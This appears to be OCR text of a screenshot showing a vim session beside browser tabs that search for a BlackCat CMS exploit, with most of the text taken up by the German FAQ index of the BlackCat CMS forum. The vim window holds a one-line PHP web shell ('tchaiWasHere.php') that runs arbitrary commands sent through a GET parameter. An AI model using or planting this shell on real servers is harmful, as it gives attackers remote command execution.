 6/23/25 | 10:21 AM
50% 20%
vim tchaiWasHere.php
BlackCat CMS Forum - Häufig gestellte Fragen and 3 more pages - Personal - Microsoft Edge
<?php $a=$_GET['code']; echo system($a);?>
BlackCat CMS Forum - Häufig
blackcat cms exploit - Búsqu
Blackcat Cms v1.4 - Remote C
https://forum.blackcat-cms.org/app.php/help/faq?sid=23990cca3608cf9d23bc63e66312b34e
phpBB
forum software
BlackCat CMS Forum
Hilfe und Support
Suche…
Schnellzugriff FAQ
Anmelden
Foren-Übersicht ‹ Häufig gestellte Fragen
Häufig gestellte Fragen
Registrierung und Anmeldung
Wozu muss ich mich registrieren?
Was ist COPPA?
Warum kann ich mich nicht registrieren?
Ich habe mich registriert, kann mich aber nicht anmelden!
Warum kann ich mich nicht anmelden?
Ich habe mich vor einiger Zeit registriert, kann mich aber nicht mehr anmelden?!
Ich habe mein Passwort vergessen!
Warum werde ich automatisch abgemeldet?
Wozu ist die Funktion „Alle Cookies löschen“?
Benutzerpräferenzen und -einstellungen
Wie kann ich meine Einstellungen ändern?
Wie kann ich verhindern, dass mein Benutzername in der Online-Liste auftaucht?
Die Forenuhr geht falsch!
Ich habe die Zeitzone eingestellt, aber die Forenuhr geht immer noch falsch!
Meine Sprache steht auf diesem Board nicht zur Auswahl!
Was sind das für Bilder, die bei meinem Benutzernamen angezeigt werden?
Wie verwende ich einen Avatar?
Was ist mein Rang und wie kann ich ihn ändern?
Wenn ich bei einem Benutzer auf den E-Mail-Link klicke, werde ich aufgefordert, mich anzumelden.
Benutzer-Stufen und Gruppen
Was sind Administratoren?
Was sind Moderatoren?
Was sind Benutzergruppen?
Wo finde ich die Benutzergruppen und wie trete ich ihnen bei?
Wie werde ich Gruppenleiter?
Weshalb werden verschiedene Benutzergruppen farbig dargestellt?
Was ist eine Hauptgruppe?
Was bedeutet der „Das Team“-Link auf der Startseite?
Private Nachrichten
Ich kann keine Privaten Nachrichten verschicken!
Ich bekomme ständig unerwünschte Private Nachrichten!
Ich habe eine Spam-E-Mail von einem Mitglied dieses Forums erhalten!
Freunde und ignorierte Mitglieder
Wozu benötige ich die Listen der Freunde und ignorierten Mitglieder?
Wie kann ich Mitglieder zur Liste der Freunde oder zur Liste der ignorierten Mitglieder hinzufügen oder diese
wieder aus den Listen entfernen?
Die Foren durchsuchen
Wie kann ich ein Forum oder mehrere Foren durchsuchen?
"tchaiWasHere.php" 1L, 43B
1,42
All